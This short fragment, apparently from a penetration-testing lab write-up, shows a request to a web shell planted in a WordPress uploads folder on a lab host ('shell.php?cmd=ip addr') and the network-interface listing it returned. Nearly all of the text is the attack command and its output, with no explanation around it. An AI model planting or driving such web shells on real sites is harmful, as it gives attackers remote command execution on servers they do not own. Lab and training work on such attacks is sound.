 lab1.hacker/wp-content
https://lab1.hacker/wp-content/uploads/itinerary-fonts/shell.php?cmd=ip%20addr
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:5b:34:2f brd ff:ff:ff:ff:ff:ff
    altname enp0s3
    inet 10.0.2.15/24 metric 100 brd 10.0.2.255 scope global dynamic eth0
       valid_lft 62994sec preferred_lft 62994sec
    inet6 fd17:625c:f037:2:a00:27ff:fe5b:342f/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 86212sec preferred_lft 14212sec
    inet6 fe80::a00:27ff:fe5b:342f/64 scope link
       valid_lft forever preferred_lft forever
3: eth1:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:39:ea:eb brd ff:ff:ff:ff:ff:ff
    altname enp0s8
    inet 192.168.56.56/24 brd 192.168.56.255 scope global eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe39:eaeb/64 scope link
       valid_lft forever preferred_lft forever
4: docker0:  mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:bd:e1:95:26 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever